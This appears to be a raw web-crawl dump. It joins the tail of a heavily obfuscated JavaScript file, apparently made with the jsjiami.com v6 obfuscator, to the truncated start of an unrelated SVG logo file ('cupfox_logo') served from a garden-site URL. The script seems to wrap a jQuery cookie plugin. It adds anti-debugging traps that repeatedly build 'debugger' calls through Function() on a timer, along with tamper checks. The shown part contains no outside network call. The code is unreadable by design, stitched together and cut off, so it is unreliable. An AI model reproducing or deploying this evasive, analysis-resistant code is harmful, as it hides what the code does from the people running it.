_0x13cc19=_0x51b83a[_0xb3be('7e6','L!7n')](_0x35a368,_0x51b83a[_0xb3be('7e7','iOIp')]);if(!_0x364774[_0xb3be('7e8','VZYf')](_0x51b83a[_0xb3be('7e9','1arB')](_0x13cc19,_0x51b83a[_0xb3be('7ea','2cFI')]))||!_0x55aa6c[_0xb3be('7eb','IYdT')](_0x51b83a[_0xb3be('7ec','Ry)&')](_0x13cc19,_0x51b83a[_0xb3be('7ed','ZYfh')]))){_0x51b83a[_0xb3be('7ee','2cFI')](_0x13cc19,'0');}else{if(_0x51b83a[_0xb3be('7ef','P0j!')](_0x51b83a[_0xb3be('7f0','P0j!')],_0x51b83a[_0xb3be('7f1','YIbj')])){_0x51b83a[_0xb3be('7f2','1arB')](_0x35a368);}else{_0x51b83a[_0xb3be('7f3','IYdT')](T,t,n);}}}})();}else{H[_0xb3be('7f4','hvM%')]&&_0x16516d[_0xb3be('7f5','d)En')](t);}}());var _0x4d8d61=function(){var _0x18255f={'iIUdE':function(_0x38e413,_0x53431a){return _0x16516d[_0xb3be('7f6','F$aJ')](_0x38e413,_0x53431a);},'ikHCb':_0x16516d[_0xb3be('7f7','P(!)')]};var _0xdb831c=!![];return function(_0x10063c,_0xd5e34b){var _0x3f72ed={'bDXSU':function(_0x891b69){return _0x16516d[_0xb3be('7f8','g3tp')](_0x891b69);}};var _0x2f8522=_0xdb831c?function(){if(_0xd5e34b){if(_0x18255f[_0xb3be('7f9','QXy7')](_0x18255f[_0xb3be('7fa','mA[X')],_0x18255f[_0xb3be('7fb','qzU(')])){_0x3f72ed[_0xb3be('7fc','gsLI')](s);}else{var _0x255839=_0xd5e34b[_0xb3be('7fd','*kUD')](_0x10063c,arguments);_0xd5e34b=null;return _0x255839;}}}:function(){};_0xdb831c=![];return _0x2f8522;};}();var _0x23439a=_0x16516d[_0xb3be('7fe','L!7n')](_0x4d8d61,this,function(){var _0x454fc4={'ELkQY':function(_0x40b217,_0x20e55e){return _0x16516d[_0xb3be('7ff','nfC4')](_0x40b217,_0x20e55e);},'vwxTG':function(_0x50db87,_0x1060b5,_0x1f4110,_0x537c4e,_0x70c65e){return _0x16516d[_0xb3be('800','gsLI')](_0x50db87,_0x1060b5,_0x1f4110,_0x537c4e,_0x70c65e);}};var _0x53673c=function(){};var _0x19d320=_0x16516d[_0xb3be('801','%vJ!')](typeof window,_0x16516d[_0xb3be('802','nHt3')])?window:_0x16516d[_0xb3be('803','d)En')](typeof process,_0x16516d[_0xb3be('804','bZrn')])&&_0x16516d[_0xb3be('805','AO$c')](typeof require,_0x16516d[_0xb3be('806','ZGiD')])&&_0x16516d[_0xb3be('807','6SxK')](typeof global,_0x16516d[_0xb3be('808','qzU(')])?global:this;if(!_0x19d320[_0xb3be('809','g3tp')]){if(_0x16516d[_0xb3be('80a','6SxK')](_0x16516d[_0xb3be('80b','mA[X')],_0x16516d[_0xb3be('80c','ZYfh')])){t[_0xb3be('80d','hpjw')](_0x16516d[_0xb3be('80e','c27o')],i);}else{_0x19d320[_0xb3be('80f','%vJ!')]=function(_0x53673c){var _0x5c2e92={'uygAY':_0x16516d[_0xb3be('810','ZGiD')],'zprCN':_0x16516d[_0xb3be('811','BB3J')],'ghXpa':function(_0x1ed439,_0x46dc79){return _0x16516d[_0xb3be('812','lXXr')](_0x1ed439,_0x46dc79);},'CORhy':_0x16516d[_0xb3be('813','1arB')],'prWQi':function(_0x1cedb3,_0x746735){return _0x16516d[_0xb3be('814','nHt3')](_0x1cedb3,_0x746735);},'CvQXX':_0x16516d[_0xb3be('815','nfC4')],'AWnCt':function(_0xf5c212,_0x57668c){return _0x16516d[_0xb3be('816','AO$c')](_0xf5c212,_0x57668c);},'qqJYW':_0x16516d[_0xb3be('817','d)En')],'aQHKz':function(_0x11214d){return _0x16516d[_0xb3be('818','8T6%')](_0x11214d);}};if(_0x16516d[_0xb3be('819','VZYf')](_0x16516d[_0xb3be('81a','$Hph')],_0x16516d[_0xb3be('81b','XYrU')])){var _0x55ba25=new RegExp(_0x5c2e92[_0xb3be('81c','8T6%')]);var _0x25e2d8=new RegExp(_0x5c2e92[_0xb3be('81d','P0j!')],'i');var _0x468cbc=_0x5c2e92[_0xb3be('81e','mttr')](_0x35a368,_0x5c2e92[_0xb3be('81f','X4C%')]);if(!_0x55ba25[_0xb3be('820','ZmOl')](_0x5c2e92[_0xb3be('821','nfC4')](_0x468cbc,_0x5c2e92[_0xb3be('822','c27o')]))||!_0x25e2d8[_0xb3be('823','rG8x')](_0x5c2e92[_0xb3be('824','0CfK')](_0x468cbc,_0x5c2e92[_0xb3be('825','ZmOl')]))){_0x5c2e92[_0xb3be('826','gsLI')](_0x468cbc,'0');}else{_0x5c2e92[_0xb3be('827','$Hph')](_0x35a368);}}else{var _0x551235=_0x16516d[_0xb3be('828','Rjgo')][_0xb3be('687','*kUD')]('|'),_0x3ec559=0x0;while(!![]){switch(_0x551235[_0x3ec559++]){case'0':_0x14b3b6[_0xb3be('829','mA[X')]=_0x53673c;continue;case'1':_0x14b3b6[_0xb3be('82a','hvM%')]=_0x53673c;continue;case'2':_0x14b3b6[_0xb3be('82b','AO$c')]=_0x53673c;continue;case'3':return _0x14b3b6;case'4':_0x14b3b6[_0xb3be('82c','Rjgo')]=_0x53673c;continue;case'5':_0x14b3b6[_0xb3be('82d','P0j!')]=_0x53673c;continue;case'6':_0x14b3b6[_0xb3be('82e','ZYfh')]=_0x53673c;continue;case'7':_0x14b3b6[_0xb3be('82f','Ry)&')]=_0x53673c;continue;case'8':var _0x14b3b6={};continue;}break;}}}(_0x53673c);}}else{if(_0x16516d[_0xb3be('830','omCh')](_0x16516d[_0xb3be('831','$Hph')],_0x16516d[_0xb3be('832','%vJ!')])){_0x2f0363=i[_0xb3be('833','Rjgo')][_0xb3be('834','%vJ!')];if(_0x2f0363&&_0x454fc4[_0xb3be('835','XbT^')](_0x2f0363,e[_0xb3be('836','XbT^')])){_0x454fc4[_0xb3be('837','F$aJ')](n,e,r,i,_0x2f0363);}}else{var _0x62db44=_0x16516d[_0xb3be('838','VZYf')][_0xb3be('303','d)En')]('|'),_0x36c7c9=0x0;while(!![]){switch(_0x62db44[_0x36c7c9++]){case'0':_0x19d320[_0xb3be('839','mA[X')][_0xb3be('83a','$Hph')]=_0x53673c;continue;case'1':_0x19d320[_0xb3be('83b','lXXr')][_0xb3be('83c','rG8x')]=_0x53673c;continue;case'2':_0x19d320[_0xb3be('83d','2cFI')][_0xb3be('83e','P0j!')]=_0x53673c;continue;case'3':_0x19d320[_0xb3be('83f','Ry)&')][_0xb3be('840','Rjgo')]=_0x53673c;continue;case'4':_0x19d320[_0xb3be('839','mA[X')][_0xb3be('841','P(!)')]=_0x53673c;continue;case'5':_0x19d320[_0xb3be('842','c27o')][_0xb3be('843','%vJ!')]=_0x53673c;continue;case'6':_0x19d320[_0xb3be('844','0CfK')][_0xb3be('845','mA[X')]=_0x53673c;continue;}break;}}}});_0x16516d[_0xb3be('846','g3tp')](_0x23439a);_0x16516d[_0xb3be('847','ZmOl')](_0x16516d[_0xb3be('848','nfC4')],typeof define)&&define[_0xb3be('849','ZmOl')]?_0x16516d[_0xb3be('84a','1arB')](define,[_0x16516d[_0xb3be('84b','JOYZ')]],_0x2f0363):_0x16516d[_0xb3be('84c','Rjgo')](_0x16516d[_0xb3be('84d','L!7n')],typeof exports)?_0x16516d[_0xb3be('84e','P0j!')](_0x2f0363,_0x16516d[_0xb3be('84f','F$aJ')](require,_0x16516d[_0xb3be('850','YIbj')])):_0x16516d[_0xb3be('851','hvM%')](_0x2f0363,jQuery);}(function(_0x1dc765){var _0x35df9c={'qPTUY':function(_0x2ee145,_0x53a49f){return _0x2ee145(_0x53a49f);},'NvFus':function(_0x49c48d,_0x261f16){return _0x49c48d!==_0x261f16;},'qbOrD':_0xb3be('852','*kUD'),'hYVaP':function(_0x47ab36,_0x17da07){return _0x47ab36===_0x17da07;},'YkXIg':function(_0x3c09ab,_0x1c1c81){return _0x3c09ab(_0x1c1c81);},'jZHmK':function(_0x191f7a,_0x14b3c2){return _0x191f7a(_0x14b3c2);},'LKsan':function(_0x572788,_0xd17f3c,_0x1d16e0){return _0x572788(_0xd17f3c,_0x1d16e0);},'xubNb':function(_0xad5f10,_0x287997){return _0xad5f10>_0x287997;},'iwFFb':function(_0x24d070,_0x3fbcec){return _0x24d070^_0x3fbcec;},'rAgEa':_0xb3be('853','$Hph'),'dxvjn':function(_0x224b19,_0x4317af){return _0x224b19==_0x4317af;},'bofcU':_0xb3be('854','mA[X'),'Hwqlz':function(_0x516923,_0x4f1972){return _0x516923!==_0x4f1972;},'syhNg':_0xb3be('855','QXy7'),'uEtNg':function(_0x374371,_0xbb061a){return _0x374371+_0xbb061a;},'OfNYl':function(_0x4710c7,_0x5c22a6){return _0x4710c7*_0x5c22a6;},'RhRGn':function(_0x3e8589,_0x32f72b){return _0x3e8589(_0x32f72b);},'ACfuF':_0xb3be('856','6n88'),'CRmxA':_0xb3be('857','6n88'),'anoSv':function(_0x36ce57,_0x2eb248){return _0x36ce57+_0x2eb248;},'ckDgl':_0xb3be('858','rG8x'),'KkiZH':_0xb3be('859','1arB'),'xJLgS':function(_0x48823b,_0x3521a6){return _0x48823b(_0x3521a6);},'MfXfS':function(_0x147c27,_0x3c3e62){return _0x147c27===_0x3c3e62;},'RBQAD':function(_0x36017c,_0x4b0cd3){return _0x36017c(_0x4b0cd3);},'iYMmi':_0xb3be('85a','omCh')};function _0x48ceba(_0x1dc765){var _0x4b1307={'avnHo':function(_0x405864,_0xf3970f){return _0x35df9c[_0xb3be('85b','lXXr')](_0x405864,_0xf3970f);}};if(_0x35df9c[_0xb3be('85c','X4C%')](_0x35df9c[_0xb3be('85d','P0j!')],_0x35df9c[_0xb3be('85e','nfC4')])){var _0x1b9a0b=_0x206f41[_0xb3be('85f','VZYf')]?_0x48ceba:_0x4b1307[_0xb3be('860','omCh')](_0x5f5ade,_0x48ceba);return _0x1dc765[_0xb3be('861','g3tp')](_0x455214)?_0x4b1307[_0xb3be('862','1arB')](_0x455214,_0x1b9a0b):_0x1b9a0b;}else{return _0x206f41[_0xb3be('863','xpY6')]?_0x1dc765:_0x35df9c[_0xb3be('864','8T6%')](encodeURIComponent,_0x1dc765);}}function _0x455214(_0x1dc765){return _0x206f41[_0xb3be('865','2cFI')]?_0x1dc765:_0x35df9c[_0xb3be('866','nHt3')](decodeURIComponent,_0x1dc765);}function _0x4f87ac(_0x1dc765){return _0x35df9c[_0xb3be('867','gsLI')](_0x48ceba,_0x206f41[_0xb3be('868','d)En')]?JSON[_0xb3be('869','ZGiD')](_0x1dc765):_0x35df9c[_0xb3be('86a','g3tp')](String,_0x1dc765));}function _0x5f5ade(_0x1dc765){_0x35df9c[_0xb3be('86b','bZrn')](0x0,_0x1dc765[_0xb3be('673','BB3J')]('\x22'))&&(_0x1dc765=_0x1dc765[_0xb3be('86c','Ry)&')](0x1,-0x1)[_0xb3be('86d','xpY6')](/\\"/g,'\x22')[_0xb3be('86e','Rjgo')](/\\\\/g,'\x5c'));try{return _0x1dc765=_0x35df9c[_0xb3be('86f','8T6%')](decodeURIComponent,_0x1dc765[_0xb3be('870','ZGiD')](_0x397f81,'\x20')),_0x206f41[_0xb3be('6ef','BB3J')]?JSON[_0xb3be('871','8%$S')](_0x1dc765):_0x1dc765;}catch(_0x46f6b1){}}function _0x3f77f8(_0x48ceba,_0x455214){var _0x4f87ac=_0x206f41[_0xb3be('872','6n88')]?_0x48ceba:_0x35df9c[_0xb3be('873','BB3J')](_0x5f5ade,_0x48ceba);return _0x1dc765[_0xb3be('874','bZrn')](_0x455214)?_0x35df9c[_0xb3be('875','P(!)')](_0x455214,_0x4f87ac):_0x4f87ac;}var _0x397f81=/\+/g,_0x206f41=_0x1dc765[_0xb3be('876','X4C%')]=function(_0x5f5ade,_0x397f81,_0x5c6fe7){if(_0x35df9c[_0xb3be('877','qzU(')](void 0x0,_0x397f81)&&!_0x1dc765[_0xb3be('878','omCh')](_0x397f81)){if(_0x35df9c[_0xb3be('879','lXXr')](_0x35df9c[_0xb3be('87a','$rG9')],_0x35df9c[_0xb3be('87b','XbT^')])){t=_0x35df9c[_0xb3be('87c','P(!)')](I,_0x548ef7,_0x5c6fe7);}else{if(_0x5c6fe7=_0x1dc765[_0xb3be('87d','6SxK')]({},_0x206f41[_0xb3be('87e','XbT^')],_0x5c6fe7),_0x35df9c[_0xb3be('87f','*kUD')](_0x35df9c[_0xb3be('880','mttr')],typeof _0x5c6fe7[_0xb3be('881','YIbj')])){if(_0x35df9c[_0xb3be('882','AO$c')](_0x35df9c[_0xb3be('883','ZGiD')],_0x35df9c[_0xb3be('884','1arB')])){var _0x4c7fc1=[];while(_0x35df9c[_0xb3be('885','2cFI')](_0x4c7fc1[_0xb3be('886','JOYZ')],-0x1)){_0x4c7fc1[_0xb3be('887','gsLI')](_0x35df9c[_0xb3be('888','nGZy')](_0x4c7fc1[_0xb3be('39f','8%$S')],0x2));}}else{var _0x54947a=_0x5c6fe7[_0xb3be('889','6SxK')],_0x4d445f=_0x5c6fe7[_0xb3be('88a','8%$S')]=new Date();_0x4d445f[_0xb3be('88b','nHt3')](_0x35df9c[_0xb3be('88c','*kUD')](+_0x4d445f,_0x35df9c[_0xb3be('88d','xpY6')](0x5265c00,_0x54947a)));}}return document[_0xb3be('88e','c27o')]=[_0x35df9c[_0xb3be('88f','1arB')](_0x48ceba,_0x5f5ade),'=',_0x35df9c[_0xb3be('890','$rG9')](_0x4f87ac,_0x397f81),_0x5c6fe7[_0xb3be('891','mA[X')]?_0x35df9c[_0xb3be('892','hpjw')](_0x35df9c[_0xb3be('893','QXy7')],_0x5c6fe7[_0xb3be('894','$#(K')][_0xb3be('895','2cFI')]()):'',_0x5c6fe7[_0xb3be('896','L!7n')]?_0x35df9c[_0xb3be('897','8%$S')](_0x35df9c[_0xb3be('898','%kY2')],_0x5c6fe7[_0xb3be('899','QXy7')]):'',_0x5c6fe7[_0xb3be('89a','AO$c')]?_0x35df9c[_0xb3be('89b','d)En')](_0x35df9c[_0xb3be('89c','XYrU')],_0x5c6fe7[_0xb3be('89a','AO$c')]):'',_0x5c6fe7[_0xb3be('89d','rG8x')]?_0x35df9c[_0xb3be('89e','X4C%')]:''][_0xb3be('89f','L!7n')]('');}}for(var _0x2146c4=_0x5f5ade?void 0x0:{},_0x57a4a9=document[_0xb3be('8a0','nHt3')]?document[_0xb3be('66b','8T6%')][_0xb3be('8a1','iOIp')](';\x20'):[],_0x548ef7=0x0,_0x5275c3=_0x57a4a9[_0xb3be('8a2','2cFI')];_0x35df9c[_0xb3be('8a3','AO$c')](_0x5275c3,_0x548ef7);_0x548ef7++){var _0x20c9f7=_0x57a4a9[_0x548ef7][_0xb3be('3da','Ry)&')]('='),_0x2630df=_0x35df9c[_0xb3be('8a4','$rG9')](_0x455214,_0x20c9f7[_0xb3be('8a5','$rG9')]()),_0x531a94=_0x20c9f7[_0xb3be('8a6','lXXr')]('=');if(_0x5f5ade&&_0x35df9c[_0xb3be('8a7','2cFI')](_0x5f5ade,_0x2630df)){_0x2146c4=_0x35df9c[_0xb3be('8a8','omCh')](_0x3f77f8,_0x531a94,_0x397f81);break;}_0x5f5ade||_0x35df9c[_0xb3be('8a9','bZrn')](void 0x0,_0x531a94=_0x35df9c[_0xb3be('8aa','0CfK')](_0x3f77f8,_0x531a94))||(_0x2146c4[_0x2630df]=_0x531a94);}return _0x2146c4;};_0x206f41[_0xb3be('8ab','X4C%')]={},_0x1dc765[_0xb3be('8ac','L!7n')]=function(_0x48ceba,_0x455214){if(_0x35df9c[_0xb3be('8ad','ZGiD')](_0x35df9c[_0xb3be('8ae','6SxK')],_0x35df9c[_0xb3be('8af','*kUD')])){return _0x35df9c[_0xb3be('8b0','$#(K')](void 0x0,_0x1dc765[_0xb3be('8a0','nHt3')](_0x48ceba))?!0x1:(_0x1dc765[_0xb3be('8b1','8%$S')](_0x48ceba,'',_0x1dc765[_0xb3be('8b2','VZYf')]({},_0x455214,{'expires':-0x1})),!_0x1dc765[_0xb3be('8b3','rG8x')](_0x48ceba));}else{return;}};});window[_0xb3be('8b4','lXXr')](function(){var _0x2e3c72={'ApaNx':function(_0x312b28,_0x50e2a6,_0x2a86fe){return _0x312b28(_0x50e2a6,_0x2a86fe);},'wnlmz':_0xb3be('8b5','mA[X'),'BTbzj':function(_0x499365,_0x436a78){return _0x499365+_0x436a78;},'bnuJm':_0xb3be('8b6','hpjw'),'SVwLA':_0xb3be('8b7','lXXr'),'ozkvC':function(_0x2cafb8,_0x568211){return _0x2cafb8==_0x568211;},'sMLSn':function(_0x2d6573,_0x3f2d38){return _0x2d6573+_0x3f2d38;},'cMFsT':_0xb3be('8b8','Rjgo'),'NuRrC':_0xb3be('8b9','d)En'),'sgmdo':function(_0x582c7a,_0x335745){return _0x582c7a!=_0x335745;},'DKTpF':function(_0x34bb67,_0x21a69f){return _0x34bb67+_0x21a69f;},'GmKZr':_0xb3be('8ba','VZYf'),'rntAI':function(_0x14f60e,_0x2f6890){return _0x14f60e>_0x2f6890;},'eUVsm':function(_0x9fa614,_0x471dbd){return _0x9fa614!==_0x471dbd;},'qYuIn':_0xb3be('8bb','$rG9'),'nzGIW':_0xb3be('8bc','c27o'),'HPkUE':function(_0x40cff5,_0x5dfdc6){return _0x40cff5^_0x5dfdc6;},'rbqPZ':function(_0x58143b){return _0x58143b();}};var _0x200a09=_0x2e3c72[_0xb3be('8bd','rG8x')](_0x2e3c72[_0xb3be('8be','0CfK')],_0x2e3c72[_0xb3be('8bf','bZrn')]);if(_0x2e3c72[_0xb3be('8c0','0CfK')](typeof _0xodS,_0x2e3c72[_0xb3be('8c1','hpjw')](_0x2e3c72[_0xb3be('8c2','qzU(')],_0x2e3c72[_0xb3be('8c3','qzU(')]))||_0x2e3c72[_0xb3be('8c4','qzU(')](_0xodS,_0x2e3c72[_0xb3be('8c5','%vJ!')](_0x2e3c72[_0xb3be('8c6','BB3J')](_0x200a09,_0x2e3c72[_0xb3be('8c7','8T6%')]),_0x200a09[_0xb3be('39c','P0j!')]))){var _0x21e363=[];while(_0x2e3c72[_0xb3be('8c8','0CfK')](_0x21e363[_0xb3be('8c9','L!7n')],-0x1)){if(_0x2e3c72[_0xb3be('8ca','d)En')](_0x2e3c72[_0xb3be('8cb','2cFI')],_0x2e3c72[_0xb3be('8cc','hvM%')])){_0x21e363[_0xb3be('39d','Ry)&')](_0x2e3c72[_0xb3be('8cd','VZYf')](_0x21e363[_0xb3be('8ce','xpY6')],0x2));}else{var _0x27ebf4;if(_0x27ebf4=_0x2e3c72[_0xb3be('8cf','c27o')](J,e,t)){e[_0xb3be('8d0','xpY6')](_0x2e3c72[_0xb3be('8d1','Rjgo')],(e[$](_0x2e3c72[_0xb3be('8d2','nGZy')])||'')[_0xb3be('2f5','$#(K')](_0x27ebf4,'\x20'));}}}}_0x2e3c72[_0xb3be('8d3','$rG9')](_0x35a368);},0x7d0);function _0x35a368(_0x6d07de){var _0x45d7e9={'dbslg':_0xb3be('8d4','*kUD'),'wMIrk':function(_0x58379a,_0x445df8){return _0x58379a(_0x445df8);},'jEGKw':function(_0x1e9e4f,_0x17067c){return _0x1e9e4f+_0x17067c;},'nGoVd':_0xb3be('8d5','rG8x'),'fnNdg':_0xb3be('8d6','mA[X'),'abryM':_0xb3be('8d7','d)En'),'YqqAy':function(_0x2f3222,_0x443d64){return _0x2f3222!==_0x443d64;},'ORbZF':_0xb3be('8d8','Ry)&'),'hWYyj':_0xb3be('8d9','xpY6'),'jSkeM':function(_0x4b14c6,_0x423dee){return _0x4b14c6(_0x423dee);},'lWsbf':function(_0x4d62a2,_0xab1b69){return _0x4d62a2+_0xab1b69;},'Pjemj':function(_0x301d1d,_0x10e172){return _0x301d1d in _0x10e172;},'tnXtZ':function(_0x59c9f4,_0x64287){return _0x59c9f4!==_0x64287;},'FDrvn':_0xb3be('8da','nfC4'),'ksRXR':_0xb3be('8db','Rjgo'),'vcKFD':function(_0x4413da,_0x1af693){return _0x4413da+_0x1af693;},'qJEJT':_0xb3be('8dc','nHt3'),'cxmuP':function(_0x249844,_0x422789){return _0x249844===_0x422789;},'AbnHP':_0xb3be('8dd','mA[X'),'ryGyf':function(_0x377585){return _0x377585();},'AvGrF':function(_0x300f0f,_0x1b7a59){return _0x300f0f+_0x1b7a59;},'TnYUF':function(_0x4f69cb,_0x2dbbbe){return _0x4f69cb/_0x2dbbbe;},'vQBkq':_0xb3be('8de','omCh'),'BVAmd':function(_0x409985,_0x18ac30){return _0x409985===_0x18ac30;},'QLnUU':function(_0x552a7d,_0x53f330){return _0x552a7d%_0x53f330;},'vboRh':function(_0x5c2716,_0x3880d8,_0x39cb42){return _0x5c2716(_0x3880d8,_0x39cb42);},'EKVCT':_0xb3be('8df','nfC4'),'ILvNf':_0xb3be('8e0','g3tp'),'cFKKB':function(_0x127048,_0x4dac7a){return _0x127048(_0x4dac7a);}};function _0x1fbaa2(_0x2af0a9){var _0x3185ae={'efsvd':function(_0x136947,_0x10e527){return _0x45d7e9[_0xb3be('8e1','JOYZ')](_0x136947,_0x10e527);},'rDFkb':_0x45d7e9[_0xb3be('8e2','iOIp')],'iZmrb':_0x45d7e9[_0xb3be('8e3','0CfK')],'xdIYc':function(_0x2da2bf,_0x29d889){return _0x45d7e9[_0xb3be('8e4','AO$c')](_0x2da2bf,_0x29d889);},'XvUBD':function(_0x23c325,_0x3a4fb6){return _0x45d7e9[_0xb3be('8e5','*kUD')](_0x23c325,_0x3a4fb6);},'kkUpF':_0x45d7e9[_0xb3be('8e6','g3tp')],'kUWfz':_0x45d7e9[_0xb3be('8e7','g3tp')],'Rhwvq':function(_0x16d32b,_0x4b0082){return _0x45d7e9[_0xb3be('8e8','IYdT')](_0x16d32b,_0x4b0082);},'Jfmyf':function(_0x3492db,_0x497e45){return _0x45d7e9[_0xb3be('8e9','QXy7')](_0x3492db,_0x497e45);},'HzcVn':_0x45d7e9[_0xb3be('8ea','g3tp')],'YDwgc':_0x45d7e9[_0xb3be('8eb','gsLI')],'hoAIj':function(_0x3e8372,_0xdb9a5d){return _0x45d7e9[_0xb3be('8ec','nHt3')](_0x3e8372,_0xdb9a5d);}};if(_0x45d7e9[_0xb3be('8ed','2cFI')](_0x45d7e9[_0xb3be('8ee','X4C%')],_0x45d7e9[_0xb3be('8ef','0CfK')])){e[_0xb3be('8f0','*kUD')](_0x45d7e9[_0xb3be('8f1','8%$S')],(e[$](_0x45d7e9[_0xb3be('8f2','bZrn')])||'')[_0xb3be('8f3','1arB')](a,'\x20'));}else{if(_0x45d7e9[_0xb3be('8f4','X4C%')](typeof _0x2af0a9,_0x45d7e9[_0xb3be('8f5','2cFI')])){var _0x5ad3e6=function(){var _0x4c6b6d={'SyMjp':function(_0x1bbd2b,_0x2a456c){return _0x45d7e9[_0xb3be('8f6','nfC4')](_0x1bbd2b,_0x2a456c);},'ZXCig':function(_0x4b3b8f,_0x338700){return _0x45d7e9[_0xb3be('8f7','%vJ!')](_0x4b3b8f,_0x338700);},'KEliG':_0x45d7e9[_0xb3be('8f8','JOYZ')],'SViSe':_0x45d7e9[_0xb3be('8f9','$#(K')]};(function(_0x3189e8){var _0x1d630e={'nxWml':function(_0x1e0582,_0x5c9c21){return _0x4c6b6d[_0xb3be('8fa','nHt3')](_0x1e0582,_0x5c9c21);},'lUYVE':function(_0x25c351,_0x27cff8){return _0x4c6b6d[_0xb3be('8fb','nHt3')](_0x25c351,_0x27cff8);},'Yqqqz':_0x4c6b6d[_0xb3be('8fc','X4C%')],'ZKfCH':_0x4c6b6d[_0xb3be('8fd','AO$c')]};return function(_0x3189e8){return _0x1d630e[_0xb3be('8fe','hvM%')](Function,_0x1d630e[_0xb3be('8ff','XYrU')](_0x1d630e[_0xb3be('900','iOIp')](_0x1d630e[_0xb3be('901','omCh')],_0x3189e8),_0x1d630e[_0xb3be('902','0CfK')]));}(_0x3189e8);}(_0x45d7e9[_0xb3be('903','Ry)&')])('de'));};return _0x45d7e9[_0xb3be('904','1arB')](_0x5ad3e6);}else{if(_0x45d7e9[_0xb3be('905','bZrn')](_0x45d7e9[_0xb3be('906','d)En')]('',_0x45d7e9[_0xb3be('907','ZGiD')](_0x2af0a9,_0x2af0a9))[_0x45d7e9[_0xb3be('908','6SxK')]],0x1)||_0x45d7e9[_0xb3be('909','gsLI')](_0x45d7e9[_0xb3be('90a','ZYfh')](_0x2af0a9,0x14),0x0)){(function(_0x108b91){if(_0x3185ae[_0xb3be('90b','6SxK')](_0x3185ae[_0xb3be('90c','c27o')],_0x3185ae[_0xb3be('90d','AO$c')])){return function(_0x108b91){if(_0x3185ae[_0xb3be('90e','2cFI')](_0x3185ae[_0xb3be('90f','g3tp')],_0x3185ae[_0xb3be('910','YIbj')])){return _0x3185ae[_0xb3be('911','mttr')](Function,_0x3185ae[_0xb3be('912','*kUD')](_0x3185ae[_0xb3be('913','rG8x')](_0x3185ae[_0xb3be('914','L!7n')],_0x108b91),_0x3185ae[_0xb3be('915','lXXr')]));}else{n=w;}}(_0x108b91);}else{if(!_0x3185ae[_0xb3be('916','qzU(')](e,H)){H[e]=t[e];}}}(_0x45d7e9[_0xb3be('917','YIbj')])('de'));;}else{(function(_0x3930b7){return function(_0x3930b7){return _0x3185ae[_0xb3be('918','ZGiD')](Function,_0x3185ae[_0xb3be('919','$Hph')](_0x3185ae[_0xb3be('91a','Rjgo')](_0x3185ae[_0xb3be('91b','8T6%')],_0x3930b7),_0x3185ae[_0xb3be('91c','XYrU')]));}(_0x3930b7);}(_0x45d7e9[_0xb3be('91d','8T6%')])('de'));;}}_0x45d7e9[_0xb3be('91e','L!7n')](_0x1fbaa2,++_0x2af0a9);}}try{if(_0x45d7e9[_0xb3be('91f','8T6%')](_0x45d7e9[_0xb3be('920','nGZy')],_0x45d7e9[_0xb3be('921','$rG9')])){if(_0x6d07de){return _0x1fbaa2;}else{_0x45d7e9[_0xb3be('922','nGZy')](_0x1fbaa2,0x0);}}else{a=f[_0xb3be('923','ZmOl')]();if(!t){t=_0x45d7e9[_0xb3be('924','omCh')](I,n,i);}}}catch(_0x247c5b){}};_0xodS='jsjiami.com.v6';

--- FILE ---
content_type: image/svg+xml
request_url: https://hillsidegardensperth.com/statics/images/cupfox_logo.svg
body_size: 3203
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="595px" height="430px" viewBox="0 0 595 430" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57 (83077) - https://sketch.com -->
    <title>cupfox_logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <linearGradient x1="21.1782278%" y1="82.8285131%" x2="37.8576227%" y2="60.1283873%" id="linearGradient-1">
            <stop stop-color="#C74B1E" offset="0%"></stop>
            <stop stop-color="#B84528" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cupfox_logo" fill-rule="nonzero">
            <path d="M405.967444,210.50526 C394.037565,219.253035 383.12336,215.368213 378.283978,213.73458 C373.444596,212.100946 362.906081,204.171248 355.021872,192.216023 C347.137663,180.260798 342.627341,168.670681 337.926445,156.567005 C328.438238,132.137155 325.079615,111.782956 323.419853,106.903084 C321.760092,102.023212 321.053089,99.893369 317.715028,99.893369 C314.376968,99.893369 309.513561,104.479737 307.53868,106.043386 C305.563799,107.607035 268.593569,147.712322 263.448505,151.409859 C258.303441,155.107396 251.794503,157.331292 247.07616,157.331292 C242.357817,157.331292 201.064503,156.567005 195.816161,156.567005 C190.56782,156.567005 185.843742,154.282944 180.849089,151.409859 C175.854436,148.536774 138.435247,105.232854 132.973453,102.023212 C127.511659,98.8135695 124.149128,100.505422 123.018926,103.726059 C122.265458,105.87315 120.985463,113.006425 119.178942,125.125884 C106.371382,211.094535 100.284013,254.147043 100.916834,254.28341 C108.521506,255.922136 129.423012,265.195295 146.609075,274.412831 C163.795138,283.630368 195.33956,306.839108 210.384322,321.600478 C219.051706,330.104598 232.732443,329.591062 241.092911,321.600478 C252.505717,310.692597 285.980687,283.156841 303.419577,274.412831 C320.858467,265.668821 346.635945,247.738916 405.967444,244.891919 C535.588485,238.672107 583.061124,358.406212 585.998593,363.958731 C588.936061,369.51125 594.589696,385.960362 594.589696,388.680094 C594.589696,391.399826 579.063037,376.003584 534.533872,375.452187 C513.204274,375.188067 500.971609,376.188695 488.851592,377.979456 C475.669011,379.927214 461.803171,382.879661 427.665368,391.098724 C397.589105,398.339926 339.141611,413.638653 320.053265,417.110904 C310.064837,418.927841 291.59889,422.778016 282.41283,424.17947 C273.226769,425.580924 265.207673,427.486088 241.092911,428.971008 C142.356632,435.050915 92.1210311,394.941123 57.3921328,360.596727 C38.4323518,341.84686 4.92205534,292.37194 0.655586004,228.435677 C-2.89289672,175.258986 14.9974234,110.340831 67.1612928,60.8011178 C182.043672,-48.3019882 319.303989,22.905392 324.98577,26.7565516 C330.667551,30.6077112 350.570688,43.5702955 361.180485,54.745147 C371.790282,65.9199986 386.567988,85.4179405 392.05573,95.5659406 C397.543472,105.713941 410.681329,132.409578 414.846079,156.567005 C416.434664,165.781513 418.271069,181.810135 415.914887,192.216023 C413.558705,202.621912 410.081252,207.488745 405.967444,210.50526 Z M471.283281,357.39858 C474.030901,354.572589 492.177564,350.322661 513.892722,350.816979 C534.567208,351.287608 559.359147,356.585595 559.359147,355.51735 C559.359147,354.514227 541.507738,322.627594 518.763377,303.253768 C505.945496,292.335397 502.438553,291.025697 494.698641,285.844287 C488.638571,281.787431 483.763273,278.086492 481.378671,279.250524 C479.576136,280.130422 490.935283,293.158804 